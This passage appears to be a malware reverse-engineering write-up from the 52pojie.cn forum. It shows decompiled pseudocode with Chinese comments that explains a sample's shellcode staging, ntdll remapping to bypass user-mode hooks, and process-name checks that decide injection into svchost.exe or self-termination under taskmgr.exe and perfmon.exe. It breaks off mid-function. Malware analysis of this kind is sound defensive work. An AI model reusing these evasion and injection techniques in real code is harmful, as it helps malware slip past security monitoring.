 initial_Shellcode(a1); // copy一份shellcode后续注入
ntdll_copy(); // 将ntdll映射到内存中，绕过R3 Hook
result = WSAStartup(0x202u, &WSAData);
if ( !result ) // 开启套接字成功
{
pNumArgs = 0;
CommandLineW = GetCommandLineW();
v3 = CommandLineToArgvW(CommandLineW, &pNumArgs);
function_first = get_function_first(); // 函数数组
qword_1800609C0 = sub_180010D34();
lp = sub_180010D34();
memset(String1, 0, 0x208uLL);
CurrentProcessId = GetCurrentProcessId();
根据进程名执行不同行为
get_process_name(CurrentProcessId, String1);
if ( !lstrcmpiW(&::String1, L"Inject Test") )
(*function_first)(function_first);
if ( !lstrcmpiW(String1, L"taskmgr.exe") ) // 判断进程名是否是taskmgr.exe 后续存在注入
{
fn_VirtualProtect();
ExitThread(0);
}
if ( !lstrcmpiW(String1, L"perfmon.exe") ) // 判断进程名是否是perfmon.exe 后续存在注入
{
CurrentProcess = GetCurrentProcess();
TerminateProcess(CurrentProcess, 0);
}
result = lstrcmpiW(String1, L"svchost.exe");// 判断进程名是否是已注入的svchost.exe
if ( result )
{
if ( pNumArgs == 1 )
{
return first_inject();
}
else if ( pNumArgs > 1 )
{
if ( !lstrcmpiW(L"-Install", v3[1]) ) // 判断参数 -Install
吾爱破解论坛
www.52pojie.cn